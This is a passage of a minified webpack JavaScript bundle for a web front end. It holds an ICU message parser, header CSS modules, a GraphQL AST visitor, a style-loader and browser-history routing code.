for(this.bump();!this.isEOF();){var n=this.char()
if(39===n){if(39!==this.peek()){this.bump()
break}t.push(39),this.bump()}else t.push(n)
this.bump()}return O.apply(void 0,t)},Parser.prototype.tryParseUnquoted=function(e,t){if(this.isEOF())return null
var n=this.char()
return 60===n||123===n||35===n&&("plural"===t||"selectordinal"===t)||125===n&&e>0?null:(this.bump(),O(n))},Parser.prototype.parseArgument=function(e,t){var n=this.clonePosition()
if(this.bump(),this.bumpSpace(),this.isEOF())return this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition()))
if(125===this.char())return this.bump(),this.error(r.EMPTY_ARGUMENT,createLocation(n,this.clonePosition()))
var o=this.parseIdentifierIfPossible().value
if(!o)return this.error(r.MALFORMED_ARGUMENT,createLocation(n,this.clonePosition()))
if(this.bumpSpace(),this.isEOF())return this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition()))
switch(this.char()){case 125:return this.bump(),{val:{type:a.argument,value:o,location:createLocation(n,this.clonePosition())},err:null}
case 44:return this.bump(),this.bumpSpace(),this.isEOF()?this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(n,this.clonePosition())):this.parseArgumentOptions(e,t,o,n)
default:return this.error(r.MALFORMED_ARGUMENT,createLocation(n,this.clonePosition()))}},Parser.prototype.parseIdentifierIfPossible=function(){var e=this.clonePosition(),t=this.offset(),n=S(this.message,t),r=t+n.length
return this.bumpTo(r),{value:n,location:createLocation(e,this.clonePosition())}},Parser.prototype.parseArgumentOptions=function(e,t,n,s){var c,l=this.clonePosition(),u=this.parseIdentifierIfPossible().value,p=this.clonePosition()
switch(u){case"":return this.error(r.EXPECT_ARGUMENT_TYPE,createLocation(l,p))
case"number":case"date":case"time":this.bumpSpace()
var d=null
if(this.bumpIf(",")){this.bumpSpace()
var f=this.clonePosition()
if((w=this.parseSimpleArgStyleIfPossible()).err)return w
if(0===(m=A(w.val)).length)return this.error(r.EXPECT_ARGUMENT_STYLE,createLocation(this.clonePosition(),this.clonePosition()))
d={style:m,styleLocation:createLocation(f,this.clonePosition())}}if((x=this.tryParseArgumentClose(s)).err)return x
var h=createLocation(s,this.clonePosition())
if(d&&k(null==d?void 0:d.style,"::",0)){var g=P(d.style.slice(2))
if("number"===u)return(w=this.parseNumberSkeletonFromString(g,d.styleLocation)).err?w:{val:{type:a.number,value:n,location:h,style:w.val},err:null}
if(0===g.length)return this.error(r.EXPECT_DATE_TIME_SKELETON,h)
var m={type:o.dateTime,pattern:g,location:d.styleLocation,parsedOptions:this.shouldParseSkeletons?parseDateTimeSkeleton(g):{}}
return{val:{type:"date"===u?a.date:a.time,value:n,location:h,style:m},err:null}}return{val:{type:"number"===u?a.number:"date"===u?a.date:a.time,value:n,location:h,style:null!==(c=null==d?void 0:d.style)&&void 0!==c?c:null},err:null}
case"plural":case"selectordinal":case"select":var v=this.clonePosition()
if(this.bumpSpace(),!this.bumpIf(","))return this.error(r.EXPECT_SELECT_ARGUMENT_OPTIONS,createLocation(v,Object(i.a)({},v)))
this.bumpSpace()
var b=this.parseIdentifierIfPossible(),y=0
if("select"!==u&&"offset"===b.value){if(!this.bumpIf(":"))return this.error(r.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,createLocation(this.clonePosition(),this.clonePosition()))
var w
if(this.bumpSpace(),(w=this.tryParseDecimalInteger(r.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE,r.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE)).err)return w
this.bumpSpace(),b=this.parseIdentifierIfPossible(),y=w.val}var x,_=this.tryParsePluralOrSelectOptions(e,u,t,b)
if(_.err)return _
if((x=this.tryParseArgumentClose(s)).err)return x
var E=createLocation(s,this.clonePosition())
return"select"===u?{val:{type:a.select,value:n,options:I(_.val),location:E},err:null}:{val:{type:a.plural,value:n,options:I(_.val),offset:y,pluralType:"plural"===u?"cardinal":"ordinal",location:E},err:null}
default:return this.error(r.INVALID_ARGUMENT_TYPE,createLocation(l,p))}},Parser.prototype.tryParseArgumentClose=function(e){return this.isEOF()||125!==this.char()?this.error(r.EXPECT_ARGUMENT_CLOSING_BRACE,createLocation(e,this.clonePosition())):(this.bump(),{val:!0,err:null})},Parser.prototype.parseSimpleArgStyleIfPossible=function(){for(var e=0,t=this.clonePosition();!this.isEOF();){switch(this.char()){case 39:this.bump()
var n=this.clonePosition()
if(!this.bumpUntil("'"))return this.error(r.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE,createLocation(n,this.clonePosition()))
this.bump()
break
case 123:e+=1,this.bump()
break
case 125:if(!(e>0))return{val:this.message.slice(t.offset,this.offset()),err:null}
e-=1
break
default:this.bump()}}return{val:this.message.slice(t.offset,this.offset()),err:null}},Parser.prototype.parseNumberSkeletonFromString=function(e,t){var n=[]
try{n=function parseNumberSkeletonFromString(e){if(0===e.length)throw new Error("Number skeleton cannot be empty")
for(var t=[],n=0,r=e.split(l).filter(function(e){return e.length>0});n<r.length;n++){var a=r[n].split("/")
if(0===a.length)throw new Error("Invalid number skeleton")
for(var o=a[0],i=a.slice(1),s=0,c=i;s<c.length;s++)if(0===c[s].length)throw new Error("Invalid number skeleton")
t.push({stem:o,options:i})}return t}(e)}catch(e){return this.error(r.INVALID_NUMBER_SKELETON,t)}return{val:{type:o.number,tokens:n,location:t,parsedOptions:this.shouldParseSkeletons?parseNumberSkeleton(n):{}},err:null}},Parser.prototype.tryParsePluralOrSelectOptions=function(e,t,n,a){for(var o,i=!1,s=[],c=new Set,l=a.value,u=a.location;;){if(0===l.length){var p=this.clonePosition()
if("select"===t||!this.bumpIf("="))break
var d=this.tryParseDecimalInteger(r.EXPECT_PLURAL_ARGUMENT_SELECTOR,r.INVALID_PLURAL_ARGUMENT_SELECTOR)
if(d.err)return d
u=createLocation(p,this.clonePosition()),l=this.message.slice(p.offset,this.offset())}if(c.has(l))return this.error("select"===t?r.DUPLICATE_SELECT_ARGUMENT_SELECTOR:r.DUPLICATE_PLURAL_ARGUMENT_SELECTOR,u)
"other"===l&&(i=!0),this.bumpSpace()
var f=this.clonePosition()
if(!this.bumpIf("{"))return this.error("select"===t?r.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT:r.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT,createLocation(this.clonePosition(),this.clonePosition()))
var h=this.parseMessage(e+1,t,n)
if(h.err)return h
var g=this.tryParseArgumentClose(f)
if(g.err)return g
s.push([l,{value:h.val,location:createLocation(f,this.clonePosition())}]),c.add(l),this.bumpSpace(),l=(o=this.parseIdentifierIfPossible()).value,u=o.location}return 0===s.length?this.error("select"===t?r.EXPECT_SELECT_ARGUMENT_SELECTOR:r.EXPECT_PLURAL_ARGUMENT_SELECTOR,createLocation(this.clonePosition(),this.clonePosition())):this.requiresOtherClause&&!i?this.error(r.MISSING_OTHER_CLAUSE,createLocation(this.clonePosition(),this.clonePosition())):{val:s,err:null}},Parser.prototype.tryParseDecimalInteger=function(e,t){var n=1,r=this.clonePosition()
this.bumpIf("+")||this.bumpIf("-")&&(n=-1)
for(var a=!1,o=0;!this.isEOF();){var i=this.char()
if(!(i>=48&&i<=57))break
a=!0,o=10*o+(i-48),this.bump()}var s=createLocation(r,this.clonePosition())
return a?E(o*=n)?{val:o,err:null}:this.error(t,s):this.error(e,s)},Parser.prototype.offset=function(){return this.position.offset},Parser.prototype.isEOF=function(){return this.offset()===this.message.length},Parser.prototype.clonePosition=function(){return{offset:this.position.offset,line:this.position.line,column:this.position.column}},Parser.prototype.char=function(){var e=this.position.offset
if(e>=this.message.length)throw Error("out of bound")
var t=C(this.message,e)
if(void 0===t)throw Error("Offset ".concat(e," is at invalid UTF-16 code unit boundary"))
return t},Parser.prototype.error=function(e,t){return{val:null,err:{kind:e,message:this.message,location:t}}},Parser.prototype.bump=function(){if(!this.isEOF()){var e=this.char()
10===e?(this.position.line+=1,this.position.column=1,this.position.offset+=1):(this.position.column+=1,this.position.offset+=e<65536?1:2)}},Parser.prototype.bumpIf=function(e){if(k(this.message,e,this.offset())){for(var t=0;t<e.length;t++)this.bump()
return!0}return!1},Parser.prototype.bumpUntil=function(e){var t=this.offset(),n=this.message.indexOf(e,t)
return n>=0?(this.bumpTo(n),!0):(this.bumpTo(this.message.length),!1)},Parser.prototype.bumpTo=function(e){if(this.offset()>e)throw Error("targetOffset ".concat(e," must be greater than or equal to the current offset ").concat(this.offset()))
for(e=Math.min(e,this.message.length);;){var t=this.offset()
if(t===e)break
if(t>e)throw Error("targetOffset ".concat(e," is at invalid UTF-16 code unit boundary"))
if(this.bump(),this.isEOF())break}},Parser.prototype.bumpSpace=function(){for(;!this.isEOF()&&_isWhiteSpace(this.char());)this.bump()},Parser.prototype.peek=function(){if(this.isEOF())return null
var e=this.char(),t=this.offset(),n=this.message.charCodeAt(t+(e>=65536?2:1))
return null!=n?n:null},Parser}()
function _isAlpha(e){return e>=97&&e<=122||e>=65&&e<=90}function _isWhiteSpace(e){return e>=9&&e<=13||32===e||133===e||e>=8206&&e<=8207||8232===e||8233===e}function _isPatternSyntax(e){return e>=33&&e<=35||36===e||e>=37&&e<=39||40===e||41===e||42===e||43===e||44===e||45===e||e>=46&&e<=47||e>=58&&e<=59||e>=60&&e<=62||e>=63&&e<=64||91===e||92===e||93===e||94===e||96===e||123===e||124===e||125===e||126===e||161===e||e>=162&&e<=165||166===e||167===e||169===e||171===e||172===e||174===e||176===e||177===e||182===e||187===e||191===e||215===e||247===e||e>=8208&&e<=8213||e>=8214&&e<=8215||8216===e||8217===e||8218===e||e>=8219&&e<=8220||8221===e||8222===e||8223===e||e>=8224&&e<=8231||e>=8240&&e<=8248||8249===e||8250===e||e>=8251&&e<=8254||e>=8257&&e<=8259||8260===e||8261===e||8262===e||e>=8263&&e<=8273||8274===e||8275===e||e>=8277&&e<=8286||e>=8592&&e<=8596||e>=8597&&e<=8601||e>=8602&&e<=8603||e>=8604&&e<=8607||8608===e||e>=8609&&e<=8610||8611===e||e>=8612&&e<=8613||8614===e||e>=8615&&e<=8621||8622===e||e>=8623&&e<=8653||e>=8654&&e<=8655||e>=8656&&e<=8657||8658===e||8659===e||8660===e||e>=8661&&e<=8691||e>=8692&&e<=8959||e>=8960&&e<=8967||8968===e||8969===e||8970===e||8971===e||e>=8972&&e<=8991||e>=8992&&e<=8993||e>=8994&&e<=9e3||9001===e||9002===e||e>=9003&&e<=9083||9084===e||e>=9085&&e<=9114||e>=9115&&e<=9139||e>=9140&&e<=9179||e>=9180&&e<=9185||e>=9186&&e<=9254||e>=9255&&e<=9279||e>=9280&&e<=9290||e>=9291&&e<=9311||e>=9472&&e<=9654||9655===e||e>=9656&&e<=9664||9665===e||e>=9666&&e<=9719||e>=9720&&e<=9727||e>=9728&&e<=9838||9839===e||e>=9840&&e<=10087||10088===e||10089===e||10090===e||10091===e||10092===e||10093===e||10094===e||10095===e||10096===e||10097===e||10098===e||10099===e||10100===e||10101===e||e>=10132&&e<=10175||e>=10176&&e<=10180||10181===e||10182===e||e>=10183&&e<=10213||10214===e||10215===e||10216===e||10217===e||10218===e||10219===e||10220===e||10221===e||10222===e||10223===e||e>=10224&&e<=10239||e>=10240&&e<=10495||e>=10496&&e<=10626||10627===e||10628===e||10629===e||10630===e||10631===e||10632===e||10633===e||10634===e||10635===e||10636===e||10637===e||10638===e||10639===e||10640===e||10641===e||10642===e||10643===e||10644===e||10645===e||10646===e||10647===e||10648===e||e>=10649&&e<=10711||10712===e||10713===e||10714===e||10715===e||e>=10716&&e<=10747||10748===e||10749===e||e>=10750&&e<=11007||e>=11008&&e<=11055||e>=11056&&e<=11076||e>=11077&&e<=11078||e>=11079&&e<=11084||e>=11085&&e<=11123||e>=11124&&e<=11125||e>=11126&&e<=11157||11158===e||e>=11159&&e<=11263||e>=11776&&e<=11777||11778===e||11779===e||11780===e||11781===e||e>=11782&&e<=11784||11785===e||11786===e||11787===e||11788===e||11789===e||e>=11790&&e<=11798||11799===e||e>=11800&&e<=11801||11802===e||11803===e||11804===e||11805===e||e>=11806&&e<=11807||11808===e||11809===e||11810===e||11811===e||11812===e||11813===e||11814===e||11815===e||11816===e||11817===e||e>=11818&&e<=11822||11823===e||e>=11824&&e<=11833||e>=11834&&e<=11835||e>=11836&&e<=11839||11840===e||11841===e||11842===e||e>=11843&&e<=11855||e>=11856&&e<=11857||11858===e||e>=11859&&e<=11903||e>=12289&&e<=12291||12296===e||12297===e||12298===e||12299===e||12300===e||12301===e||12302===e||12303===e||12304===e||12305===e||e>=12306&&e<=12307||12308===e||12309===e||12310===e||12311===e||12312===e||12313===e||12314===e||12315===e||12316===e||12317===e||e>=12318&&e<=12319||12320===e||12336===e||64830===e||64831===e||e>=65093&&e<=65094}function parse(e,t){void 0===t&&(t={}),t=Object(i.a)({shouldParseSkeletons:!0,requiresOtherClause:!0},t)
var n=new L(e,t).parse()
if(n.err){var a=SyntaxError(r[n.err.kind])
throw a.location=n.err.location,a.originalMessage=n.err.message,a}return(null==t?void 0:t.captureLocation)||function pruneLocation(e){e.forEach(function(e){if(delete e.location,isSelectElement(e)||isPluralElement(e))for(var t in e.options)delete e.options[t].location,pruneLocation(e.options[t].value)
else isNumberElement(e)&&isNumberSkeleton(e.style)?delete e.style.location:(isDateElement(e)||isTimeElement(e))&&isDateTimeSkeleton(e.style)?delete e.style.location:isTagElement(e)&&pruneLocation(e.children)})}(n.val),n.val}},KvbG:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".header-header_wrapper-3Ne{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    background-color: #fff;\n    padding: 3px 20px;\n    padding-bottom: 0;\n}\n.header-avatar-Ozd{\n   width: 62px;\n   height: 62px;\n   border: 3px solid rgba(237, 237, 245, 0.25);\n   overflow: hidden;\n   border-radius: 50%;\n}\n.header-avatar-Ozd img{\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    object-position: center;\n}\n.header-header_wrapper_content-20r{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    justify-content: center;\n    border-bottom: 1px solid #F0F0F0;\n    padding-bottom: 18px;\n}\n.header-header_title-7nk{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n}\n\n.header-header_active_status-3nN{\n    width: 100%;\n    color: #B6B7CC;\n    font-size: 14px;\n    line-height: 1rem;\n    font-family: 'Avenir', sans-serif;\n    font-weight: 400;\n}\n.header-login_button-3Vi{\n    width: max-content;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: center;\n    text-align: start;\n    color:#fff;\n}\n@media (max-width:1024px){\n    .header-avatar-Ozd{\n        width: 50px;\n        height: 50px;\n    }\n}\n.header-mainWrapper-1Sx{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex: 1;\n    align-items: center;\n\n}\n@media (max-width: 767px) {\n    .header-header_wrapper-3Ne{\n        padding: 25px 30px;\n        padding-bottom: 0;\n    }\n}\n.header-numberIcon-2-e{\n    width: 44px;\n    height: 44px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    border-radius: 50%;\n    justify-content: center;\n    align-items: center;\n    font-size: 20px;\n    line-height: 1;\n    color: #fff;\n    background-color: #0B71C2;\n}\n.header-textWrapper-7aF{\n    width: 100%;\n    max-width: calc(100% - 44px);\n    padding-left: 13px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.rtl .header-textWrapper-7aF{\n    padding-right: 13px;\n    padding-left: 0;\n}\n.header-name-zcP{\n    width: 100%;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000000;\n    font-weight: 600;\n    margin-bottom: -2px;\n    white-space: nowrap;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis; \n}\n.header-email-2KN{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #8E8E8E;\n    font-weight: 400;\n    width: 100%;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}",""]),t.locals={header_wrapper:"header-header_wrapper-3Ne",avatar:"header-avatar-Ozd",header_wrapper_content:"header-header_wrapper_content-20r",header_title:"header-header_title-7nk",header_active_status:"header-header_active_status-3nN",login_button:"header-login_button-3Vi",mainWrapper:"header-mainWrapper-1Sx",numberIcon:"header-numberIcon-2-e",textWrapper:"header-textWrapper-7aF",name:"header-name-zcP",email:"header-email-2KN"}},"L/qR":function(e,t,n){"use strict"
var r=n("q1tI"),a=n("i8i4"),o=n("17x9"),i=function Portal(e){var t=e.children,n=e.container,o=!globalThis.document,i=Object(r.useMemo)(function(){return o?null:n instanceof HTMLElement?n:document.getElementById("root")},[n,o])
return o?null:Object(a.createPortal)(t,i)}
t.a=i,i.propTypes={children:o.node,container:o.object}},L2ys:function(e,t,n){"use strict"
n.d(t,"a",function(){return i}),n.d(t,"b",function(){return visit})
var r=n("rWdj"),a=n("klf5"),o={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]},i=Object.freeze({})
function visit(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o,s=void 0,c=Array.isArray(e),l=[e],u=-1,p=[],d=void 0,f=void 0,h=void 0,g=[],m=[],v=e
do{var b=++u===l.length,y=b&&0!==p.length
if(b){if(f=0===m.length?void 0:g[g.length-1],d=h,h=m.pop(),y){if(c)d=d.slice()
else{for(var w={},x=0,_=Object.keys(d);x<_.length;x++){var E=_[x]
w[E]=d[E]}d=w}for(var T=0,S=0;S<p.length;S++){var k=p[S][0],O=p[S][1]
c&&(k-=T),c&&null===O?(d.splice(k,1),T++):d[k]=O}}u=s.index,l=s.keys,p=s.edits,c=s.inArray,s=s.prev}else{if(f=h?c?u:l[u]:void 0,null==(d=h?h[f]:v))continue
h&&g.push(f)}var I,C=void 0
if(!Array.isArray(d)){if(!Object(a.c)(d))throw new Error("Invalid AST Node: ".concat(Object(r.a)(d),"."))
var P=getVisitFn(t,d.kind,b)
if(P){if((C=P.call(t,d,f,h,g,m))===i)break
if(!1===C){if(!b){g.pop()
continue}}else if(void 0!==C&&(p.push([f,C]),!b)){if(!Object(a.c)(C)){g.pop()
continue}d=C}}}if(void 0===C&&y&&p.push([f,d]),b)g.pop()
else s={inArray:c,index:u,keys:l,edits:p,prev:s},l=(c=Array.isArray(d))?d:null!==(I=n[d.kind])&&void 0!==I?I:[],u=-1,p=[],h&&m.push(h),h=d}while(void 0!==s)
return 0!==p.length&&(v=p[p.length-1][1]),v}function getVisitFn(e,t,n){var r=e[t]
if(r){if(!n&&"function"==typeof r)return r
var a=n?r.leave:r.enter
if("function"==typeof a)return a}else{var o=n?e.leave:e.enter
if(o){if("function"==typeof o)return o
var i=o[t]
if("function"==typeof i)return i}}}},L3G4:function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{SET_CURRENT_PAGE:{REQUEST:null,RECEIVE:null},SET_PREV_PAGE_TOTAL:{REQUEST:null,RECEIVE:null}}].concat(["UPDATE_CATEGORIES"],[{prefix:"CATALOG"}]))},L78d:function(e,t,n){"use strict"
n.d(t,"b",function(){return i})
var r=n("q1tI"),a=n.n(r),o=Object(r.createContext)()
t.a=function RootComponentsProvider(e){var t=e.children,n=Object(r.useState)(new Map)
return a.a.createElement(o.Provider,{value:n},t)}
var i=function useRootComponents(){return Object(r.useContext)(o)}},LKwZ:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n("VX74"),s=function useAwaitQuery(e){var t=Object(i.useApolloClient)()
return Object(o.useCallback)(function(n){return t.query(a()({},n,{query:e}))},[t,e])}},LboF:function(e,t,n){"use strict"
var r=function isOldIE(){var e
return function memorize(){return void 0===e&&(e=Boolean(window&&document&&document.all&&!window.atob)),e}}(),a=function getTarget(){var e={}
return function memorize(t){if(void 0===e[t]){var n=document.querySelector(t)
if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),o=[]
function getIndexByIdentifier(e){for(var t=-1,n=0;n<o.length;n++)if(o[n].identifier===e){t=n
break}return t}function modulesToDom(e,t){for(var n={},r=[],a=0;a<e.length;a++){var i=e[a],s=t.base?i[0]+t.base:i[0],c=n[s]||0,l="".concat(s," ").concat(c)
n[s]=c+1
var u=getIndexByIdentifier(l),p={css:i[1],media:i[2],sourceMap:i[3]};-1!==u?(o[u].references++,o[u].updater(p)):o.push({identifier:l,updater:addStyle(p,t),references:1}),r.push(l)}return r}function insertStyleElement(e){var t=document.createElement("style"),r=e.attributes||{}
if(void 0===r.nonce){var o=n.nc
o&&(r.nonce=o)}if(Object.keys(r).forEach(function(e){t.setAttribute(e,r[e])}),"function"==typeof e.insert)e.insert(t)
else{var i=a(e.insert||"head")
if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.")
i.appendChild(t)}return t}var i=function replaceText(){var e=[]
return function replace(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()
function applyToSingletonTag(e,t,n,r){var a=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css
if(e.styleSheet)e.styleSheet.cssText=i(t,a)
else{var o=document.createTextNode(a),s=e.childNodes
s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}var s=null,c=0
function addStyle(e,t){var n,r,a
if(t.singleton){var o=c++
n=s||(s=insertStyleElement(t)),r=applyToSingletonTag.bind(null,n,o,!1),a=applyToSingletonTag.bind(null,n,o,!0)}else n=insertStyleElement(t),r=function applyToTag(e,t,n){var r=n.css,a=n.media,o=n.sourceMap
if(a?e.setAttribute("media",a):e.removeAttribute("media"),o&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),e.styleSheet)e.styleSheet.cssText=r
else{for(;e.firstChild;)e.removeChild(e.firstChild)
e.appendChild(document.createTextNode(r))}}.bind(null,n,t),a=function remove(){!function removeStyleElement(e){if(null===e.parentNode)return!1
e.parentNode.removeChild(e)}(n)}
return r(e),function updateStyle(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return
r(e=t)}else a()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r())
var n=modulesToDom(e=e||[],t)
return function update(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var a=getIndexByIdentifier(n[r])
o[a].references--}for(var i=modulesToDom(e,t),s=0;s<n.length;s++){var c=getIndexByIdentifier(n[s])
0===o[c].references&&(o[c].updater(),o.splice(c,1))}n=i}}}},LhCv:function(e,t,n){"use strict"
n.d(t,"a",function(){return createBrowserHistory}),n.d(t,"b",function(){return createHashHistory}),n.d(t,"d",function(){return createMemoryHistory}),n.d(t,"c",function(){return createLocation}),n.d(t,"f",function(){return locationsAreEqual}),n.d(t,"e",function(){return createPath})
var r=n("wx14")
function isAbsolute(e){return"/"===e.charAt(0)}function spliceOne(e,t){for(var n=t,r=n+1,a=e.length;r<a;n+=1,r+=1)e[n]=e[r]
e.pop()}var a=function resolvePathname(e,t){void 0===t&&(t="")
var n,r=e&&e.split("/")||[],a=t&&t.split("/")||[],o=e&&isAbsolute(e),i=t&&isAbsolute(t),s=o||i
if(e&&isAbsolute(e)?a=r:r.length&&(a.pop(),a=a.concat(r)),!a.length)return"/"
if(a.length){var c=a[a.length-1]
n="."===c||".."===c||""===c}else n=!1
for(var l=0,u=a.length;u>=0;u--){var p=a[u]
"."===p?spliceOne(a,u):".."===p?(spliceOne(a,u),l++):l&&(spliceOne(a,u),l--)}if(!s)for(;l--;l)a.unshift("..")
!s||""===a[0]||a[0]&&isAbsolute(a[0])||a.unshift("")
var d=a.join("/")
return n&&"/"!==d.substr(-1)&&(d+="/"),d}
function value_equal_valueOf(e){return e.valueOf?e.valueOf():Object.prototype.valueOf.call(e)}var o=function valueEqual(e,t){if(e===t)return!0
if(null==e||null==t)return!1
if(Array.isArray(e))return Array.isArray(t)&&e.length===t.length&&e.every(function(e,n){return valueEqual(e,t[n])})
if("object"==typeof e||"object"==typeof t){var n=value_equal_valueOf(e),r=value_equal_valueOf(t)
return n!==e||r!==t?valueEqual(n,r):Object.keys(Object.assign({},e,t)).every(function(n){return valueEqual(e[n],t[n])})}return!1},i=n("9R94")
function addLeadingSlash(e){return"/"===e.charAt(0)?e:"/"+e}function stripLeadingSlash(e){return"/"===e.charAt(0)?e.substr(1):e}function stripBasename(e,t){return function hasBasename(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}(e,t)?e.substr(t.length):e}function stripTrailingSlash(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function createPath(e){var t=e.pathname,n=e.search,r=e.hash,a=t||"/"
return n&&"?"!==n&&(a+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(a+="#"===r.charAt(0)?r:"#"+r),a}function createLocation(e,t,n,o){var i
"string"==typeof e?(i=function parsePath(e){var t=e||"/",n="",r="",a=t.indexOf("#");-1!==a&&(r=t.substr(a),t=t.substr(0,a))
var o=t.indexOf("?")
return-1!==o&&(n=t.substr(o),t=t.substr(0,o)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}(e)).state=t:(void 0===(i=Object(r.a)({},e)).pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==t&&void 0===i.state&&(i.state=t))
try{i.pathname=decodeURI(i.pathname)}catch(e){throw e instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):e}return n&&(i.key=n),o?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=a(i.pathname,o.pathname)):i.pathname=o.pathname:i.pathname||(i.pathname="/"),i}function locationsAreEqual(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&o(e.state,t.state)}function createTransitionManager(){var e=null
var t=[]
return{setPrompt:function setPrompt(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function confirmTransitionTo(t,n,r,a){if(null!=e){var o="function"==typeof e?e(t,n):e
"string"==typeof o?"function"==typeof r?r(o,a):a(!0):a(!1!==o)}else a(!0)},appendListener:function appendListener(e){var n=!0
function listener(){n&&e.apply(void 0,arguments)}return t.push(listener),function(){n=!1,t=t.filter(function(e){return e!==listener})}},notifyListeners:function notifyListeners(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r]
t.forEach(function(e){return e.apply(void 0,n)})}}}var s=!("undefined"==typeof window||!window.document||!window.document.createElement)
function getConfirmation(e,t){t(window.confirm(e))}var c="popstate",l="hashchange"
function getHistoryState(){try{return window.history.state||{}}catch(e){return{}}}function createBrowserHistory(e){void 0===e&&(e={}),s||Object(i.a)(!1)
var t=window.history,n=function supportsHistory(){var e=window.navigator.userAgent
return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history}(),a=!function supportsPopStateOnHashChange(){return-1===window.navigator.userAgent.indexOf("Trident")}(),o=e,u=o.forceRefresh,p=void 0!==u&&u,d=o.getUserConfirmation,f=void 0===d?getConfirmation:d,h=o.keyLength,g=void 0===h?6:h,m=e.basename?stripTrailingSlash(addLeadingSlash(e.basename)):""
function getDOMLocation(e){var t=e||{},n=t.key,r=t.state,a=window.location,o=a.pathname+a.search+a.hash
return m&&(o=stripBasename(o,m)),createLocation(o,r,n)}function createKey(){return Math.random().toString(36).substr(2,g)}var v=createTransitionManager()
function setState(e){Object(r.a)(E,e),E.length=t.length,v.notifyListeners(E.location,E.action)}function handlePopState(e){(function isExtraneousPopstateEvent(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")})(e)||handlePop(getDOMLocation(e.state))}function handleHashChange(){handlePop(getDOMLocation(getHistoryState()))}var b=!1
function handlePop(e){if(b)b=!1,setState()
